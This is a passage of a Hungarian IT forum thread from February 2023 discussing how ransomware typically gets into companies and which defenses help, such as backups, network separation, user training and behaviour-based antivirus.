    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="6635" id="comment-2882700" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>NevemTeve</span>
   | 2023. 02. 03., p – 06:49 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2882700#comment-2882700" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675403391"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Off: nem ilyenkor kellene elgondolkozni azon, hogy az end-user gépén az egyenszabvány rendszer helyett systemd-OS legyen, a szerveren meg Linux? Tudom, hogy azok is támadhatók, na de mekkora a piaci részesedésük? Egy százalék? Fog arra reálisan fejleszteni a haxor, amikor az egyenszabvány rendszer részesedése 80+ százalék?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882700" class="vote_counter vote-counter-2882700">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2457" id="comment-2882704" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>andrej_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 07:40 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>NevemTeve</span>
   <a href="/comment/2882700#comment-2882700" class="permalink" rel="bookmark" hreflang="hu">Off: nem ilyenkor kellene…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882704#comment-2882704" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882700" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882700?destination=/node/180780%3Fpage%3D0&amp;token=CQk5NFMus01v_RUPfkphoeLR3f6L67G5kOZ9n0anbZs" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675406409"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Azellennemvéd. Egy ransomwarez jellemzően phising jellegű emaillel jut be, csak ott egy jólsikerült file-t kell megnyitni, illetve jelszót nyernek ki, amivel esetleg elérhető az RDP. (vagy valami távoli elérés). Innentől az jön, hogy minden helyből elérhető X típusú file-t kódolnak, gyakorlatilag a felhasználó jogosultságával. Ennek egy masszívabb változata, ha Windows/Linux/VMWare exploitokra rápróbál még ugyanez a cucc a hálózaton, és próbál jogosultságot emelni, azaz IS, tehát kódolgat, és közben "szétnéz" mi van még elérhető. Ha egy sima általános cuccot szippantanak be, akkor esetleg segít az, hogy nem Windowsról lepattan, vagy jóval kisebb kárt okoz. Ha célzottabb a történet, amire egy nagy cégnél van esély, akkor végigtúrják a Linuxos hálózatot is.</p>

<p>A szeparáció, offsite, offline és hasonló kulcsszavak, meg a felhasználók képzése (a kedvenc topik a security awareness) ami megállítja ezeket, és a megfelelő helyreállítási terv. Az más kérdés, hogy ezek jellemzően igen "kényelmetlen" pénzügyi ráfordítással járnak, amit vagy nem akarnak, vagy nem tudnak teljesen vállalni. Ezt már több más topikban említettem, ez van, aztán pislognak.</p>

<p>A Linux desktophoz még megemlíteném, hogy Group Policy és Active Directory jellegű központi menedzsment az, ami miatt masszívan Windows-olnak, illetve a mindenféle kliensprogramok elérhetősége, bár ez utóbbó már webalkalmazás felé tolódik talán.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882704" class="vote_counter vote-counter-2882704">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2882710" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 03., p – 07:59 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>andrej_</span>
   <a href="/comment/2882704#comment-2882704" class="permalink" rel="bookmark" hreflang="hu">Azellennemvéd. Egy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882710#comment-2882710" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882704" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882704?destination=/node/180780%3Fpage%3D0&amp;token=ZltKkUUqlSDZHiPx0f0LHehTgCG0G_qSE5-R78VL7DM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675407676"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Plusz egy SoC rendszer + team, ami képes felismerni tömeges fájlhozzáférést minta alapján és riasztani, izolálni a fertőzött hostot ... Jahm, ezek mind nagy pénzek, ilyenek nincsenek magyar nagyvállalatoknál sem, csak nyomokban. Főleg pénzügyi szervezetek vonalon.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882710" class="vote_counter vote-counter-2882710">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-2882713" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 08:06 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882710#comment-2882710" class="permalink" rel="bookmark" hreflang="hu">Plusz egy SoC rendszer, ami…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882713#comment-2882713" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882710" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882710?destination=/node/180780%3Fpage%3D0&amp;token=eMYpqaBhq19DbbC923nkIz3rAA-I8ZBls12Bag5f4eo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675407969"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Plusz ki kell rájuk terjeszteni az IBTV-t és papíron olyan biztonságosak lesznek mint Fort Knox. :D&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882713" class="vote_counter vote-counter-2882713">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2457" id="comment-2882719" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>andrej_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 08:35 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882710#comment-2882710" class="permalink" rel="bookmark" hreflang="hu">Plusz egy SoC rendszer, ami…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882719#comment-2882719" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882710" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882710?destination=/node/180780%3Fpage%3D0&amp;token=eMYpqaBhq19DbbC923nkIz3rAA-I8ZBls12Bag5f4eo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675409741"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Node sok helyen a könnyen elérhető dolgokat sem sikerül megugrani, "mertdrága...".</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882719" class="vote_counter vote-counter-2882719">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2882722" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 03., p – 08:41 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>andrej_</span>
   <a href="/comment/2882719#comment-2882719" class="permalink" rel="bookmark" hreflang="hu">Node sok helyen a könnyen…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882722#comment-2882722" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882719" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882719?destination=/node/180780%3Fpage%3D0&amp;token=2yqvJMLFD1tFAnzq725VF-_PZgYIVDk1rwrRA8LG-yU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675410115"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nekem mondhatod, minden nap látom :D</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882722" class="vote_counter vote-counter-2882722">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="3137" id="comment-2882748" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>szekelyk</span>
   | 2023. 02. 03., p – 09:51 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882710#comment-2882710" class="permalink" rel="bookmark" hreflang="hu">Plusz egy SoC rendszer, ami…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882748#comment-2882748" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882710" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882710?destination=/node/180780%3Fpage%3D0&amp;token=eMYpqaBhq19DbbC923nkIz3rAA-I8ZBls12Bag5f4eo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675414307"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Van már olyan NAS + ransomware elleni szoftver, ami maga figyeli a gyanús aktivitást és kitiltja azt a felhasználót amelyik nem úgy viselkedik mint szokásos.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882748" class="vote_counter vote-counter-2882748">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2882750" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 03., p – 09:56 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>szekelyk</span>
   <a href="/comment/2882748#comment-2882748" class="permalink" rel="bookmark" hreflang="hu">Van már olyan NAS +…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882750#comment-2882750" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882748" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882748?destination=/node/180780%3Fpage%3D0&amp;token=7ARvur7AaCo3PT4EUQFrw30ph0ZENOUMBdltHDzHPdY" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675414567"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Persze. A nagyobb AV gyártók is integrálnak már viselkedésmintákon alapuló védelmeket, ami mögött felhős logika áll. Ez nem újdonság. Kérdés, hogy mennyire hatékony egy éles helyzetben.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882750" class="vote_counter vote-counter-2882750">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3137" id="comment-2882755" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>szekelyk</span>
   | 2023. 02. 03., p – 10:09 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882750#comment-2882750" class="permalink" rel="bookmark" hreflang="hu">Persze. A nagyobb AV gyártók…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882755#comment-2882755" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882750" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882750?destination=/node/180780%3Fpage%3D0&amp;token=sCiEjqXEEQvD7okOwlpAKK9nJ5hdMUeLdg4rHLYUxpA" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675415358"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ha elárulják volt-e nekik ilyen, akkor megtudhatjuk. :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882755" class="vote_counter vote-counter-2882755">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="4188" id="comment-2883485" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>nagy_peter</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 14:30 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882750#comment-2882750" class="permalink" rel="bookmark" hreflang="hu">Persze. A nagyobb AV gyártók…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883485#comment-2883485" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882750" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882750?destination=/node/180780%3Fpage%3D0&amp;token=sCiEjqXEEQvD7okOwlpAKK9nJ5hdMUeLdg4rHLYUxpA" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675603856"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>G-DATA vírusírtó viselkedésminta-alapú zsaroló vírus keresője már fogott meg olyan zsarolóvírust, amit nem ismert, de a a fájlok szisztematikus titkosítása lebuktatta.<br>
Nyilván nem lehet erre bízni a rendszert, de ha mégis megfogja, akkor meg lehet úszni vele egy hosszas visszatöltést.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Nagy Péter</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883485" class="vote_counter vote-counter-2883485">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="6635" id="comment-2882718" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>NevemTeve</span>
   | 2023. 02. 03., p – 08:34 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>andrej_</span>
   <a href="/comment/2882704#comment-2882704" class="permalink" rel="bookmark" hreflang="hu">Azellennemvéd. Egy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882718#comment-2882718" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882704" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882704?destination=/node/180780%3Fpage%3D0&amp;token=ZltKkUUqlSDZHiPx0f0LHehTgCG0G_qSE5-R78VL7DM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675409694"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Azt hinném, hogy a <em>'mindenféle kliensprogramok elérhetősége'</em> szorosan összefügg a <em>'jólsikerült file-t kell megnyitni'</em> résszel: ha a derék user nem rendelkezik *.exe és *.ps futtatási lehetőséggel, akkor máris kevesebb levélmellékletet futtat le.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882718" class="vote_counter vote-counter-2882718">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2457" id="comment-2882723" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>andrej_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 08:43 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>NevemTeve</span>
   <a href="/comment/2882718#comment-2882718" class="permalink" rel="bookmark" hreflang="hu">Azt hinném, hogy a …</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882723#comment-2882723" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882718" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882718?destination=/node/180780%3Fpage%3D0&amp;token=Kfj9Uyr1MMsTltYDlsbjk9zusEbKBireWsXO5zFbdWk" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675410226"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Elég egy okos PDF-et megnyitni, egy 0day linket (egy feltört CMS-re felpakolt, semmi krixkrax URL, hanem httx://normálisweboldal/valami/fontosfile.pdf), egy jpg library hibával, amiben kódfuttatási hiba van. Sőt, elég volt anno egy zipet megnyitni... láttunk már sokmindent. Linuxon ugyanez pepitában, és még group policyval sem tudsz szigorítani magán a gépeken egyszerűen.</p>

<p>A felhasználók horizontjának szélesítése nélkül bármilyen korlátozás, biztonsági beállítás, csak úgy van magában, és vagy működik, vagy nem.</p>

<p>Az másik szint, ha egy partnercéghez férkőznek be, és teljesen valid emailt küldenek, egy célzott valamivel (voltak ugye bankszámlás ideoda utalják pls mégiscsak problémák nemrégiben, meg láttam ilyet én is sajnos). Ott képezhetsz bárkit, meg lehet 2387db biztonsági beállításod, de csak a szeparációs meg offsite jelleg lesz ami esélyt ad.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882723" class="vote_counter vote-counter-2882723">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2882727" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 03., p – 08:48 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>andrej_</span>
   <a href="/comment/2882723#comment-2882723" class="permalink" rel="bookmark" hreflang="hu">Elég egy okos PDF-et…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882727#comment-2882727" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882723" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882723?destination=/node/180780%3Fpage%3D0&amp;token=7LJoUqrFQzIw97-0wi2G6-Yn9oHze9sqqQ26WyW2Zqg" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675410495"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>A felhasználók horizontjának szélesítése nélkül bármilyen korlátozás, biztonsági beállítás, csak úgy van magában, és vagy működik, vagy nem.</p>
</blockquote>

<p>Így van. Én negyedévente küldök ki oktató e-mail-t az usereknek immár évek óta. Mostanra kezdik kapiskálni azt, amit már 5 éve is leírtam nekik. De, látok valami fényt az alagút végén. Egyesek jönnek és kérdeznek. És ez jó. Persze a nagy része le se szarja. De az arány évről évre változik. Csak lassan.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882727" class="vote_counter vote-counter-2882727">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="11500" id="comment-2882867" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gabrielakos</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 15:24 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882727#comment-2882727" class="permalink" rel="bookmark" hreflang="hu">A felhasználók horizontjának…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882867#comment-2882867" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882727" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882727?destination=/node/180780%3Fpage%3D0&amp;token=S_upl5DM5VQqviawgYSkU26flKAQfIuaCS4HLEYhhg8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675434273"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Legjobb marketing stratégia.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882867" class="vote_counter vote-counter-2882867">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div>  
<article data-comment-user-id="3593" id="comment-2882735" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 09:17 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2882735#comment-2882735" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675412259"></mark>
